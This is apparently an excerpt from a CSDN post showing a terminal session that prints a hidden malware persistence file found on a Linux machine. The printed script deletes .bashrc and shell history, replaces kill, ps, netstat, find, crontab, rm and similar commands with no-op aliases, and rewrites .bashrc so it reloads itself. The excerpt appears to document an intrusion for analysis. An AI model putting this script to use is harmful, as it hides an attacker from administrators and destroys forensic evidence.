 zyr@zyr-virtual-machine:/usr/.SQL-Unix/.SQL$ cat /usr/.SQL-Unix/.SQL/.db
# .bashrc
############
rm -rf ~/.bashrc
rm -rf ~/.bash_history
alias pkill='printf ""'
alias kill='printf ""'
alias killall='printf ""'
alias init='printf ""'
alias rm='printf ""'
alias halt='printf ""'
alias adduser='printf ""'
alias userdel='printf ""'
alias crontab='printf ""'
alias htop='printf ""'
alias find='printf ""'
alias locate='printf ""'
alias ps='printf ""'
alias ss='printf ""'
alias netstat='printf ""'
############
echo '# .bashrc
ource /usr/.SQL-Unix/.SQL/.db
alias rm='rm -i'
alias cp='cp -i'
alias mv='mv -i'
cho Uname: Linux zyr-virtual-machine 5.4.0-54-generic #60-Ubuntu SMP Fri Nov 6 10:37:59 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
' > ~/.bashrc
zyr@zyr-virtual-machine:/usr/.SQL-Unix/.SQL$
CSDN @W小哥1